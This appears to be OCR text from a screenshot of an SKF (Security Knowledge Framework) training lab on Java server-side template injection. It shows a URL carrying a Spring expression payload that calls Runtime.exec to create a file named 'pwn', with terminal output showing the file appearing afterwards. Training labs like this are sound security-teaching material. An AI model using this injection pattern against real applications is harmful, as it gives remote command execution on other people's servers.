 1 2 3 4
3
10:50
SKF Labs
0.0.0.0:5000/error/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("touch pwn").getInputStream()).next()}__::
90%
burp
Security Knowledge Framework
chat on gitter
A: ~/tools/skf-labs/java/ssti
File Actions Edit View Help
A)-[~/tools/skf-labs/java/ssti]
$ find . -name pwn 2>null
Before execution of the payload
A)-[~/tools/skf-labs/java/ssti]
$ find . -name pwn 2>null
./pwn
After execution of the payload
)-[~/tools/skf-labs/java/ssti]
$
© SKF - Visit website